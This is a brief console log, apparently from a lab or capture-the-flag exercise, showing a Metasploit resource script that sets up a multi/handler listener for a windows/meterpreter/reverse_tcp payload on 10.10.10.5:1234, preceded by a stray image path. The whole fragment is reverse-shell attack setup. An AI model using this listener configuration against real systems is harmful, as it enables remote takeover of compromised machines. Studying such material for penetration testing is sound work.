 [*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 10.10.10.5
LHOST ⇒ 10.10.10.5
resource (handler.rc)> set LPORT 1234
LPORT ⇒ 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.10.10.5:1234